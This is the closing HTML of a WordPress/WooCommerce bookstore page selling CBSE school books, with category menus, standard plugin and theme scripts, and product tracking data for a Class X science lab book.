	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;(T-1 &amp;amp; T-2)&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/t-1-t-2\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"002cb3c5e5","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "002cb3c5e5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"7ed3ed6459","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"341ae6f5e7","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2641,"name":"Science Lab Activity Book - Class-X - Vishvasbook","categories":[{"name":"BEST SELLER"},{"name":"Class 10"},{"name":"LAB MANUALS"},{"name":"NEW BOOKS"},{"name":"PRACTICAL NOTEBOOKS"}],"price":45000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
